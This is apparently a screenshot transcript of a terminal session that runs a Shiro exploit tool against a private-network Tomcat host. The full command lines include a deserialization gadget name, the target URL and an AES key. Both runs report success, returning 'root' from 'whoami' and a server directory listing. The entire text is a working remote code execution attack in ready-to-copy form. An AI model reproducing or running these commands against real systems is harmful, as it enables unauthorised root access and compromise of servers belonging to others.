 C:\Users\powerful\Desktop\tools\shiro-exploit-master
GoodLuckToday$$$ py -3 shiro-exploit.py echo -g CommonsCollectionsK1 -u http://192.168.12.157:9999/ -v 2 -k fCq+/xW488hMTCD+cmJ3aQ== -c whoami
Congratulation: exploit success
root
C:\Users\powerful\Desktop\tools\shiro-exploit-master
GoodLuckToday$$$ py -3 shiro-exploit.py echo -g CommonsCollectionsK1 -u http://192.168.12.157:9999/ -v 2 -k fCq+/xW488hMTCD+cmJ3aQ== -c ls
Congratulation: exploit success
apache-tomcat-8.5.76
apache-tomcat-8.5.76.tar.gz
jdk-8u202-linux-x64.tar.gz
jpress
mysql5.7.31
ruoyi-admin.jar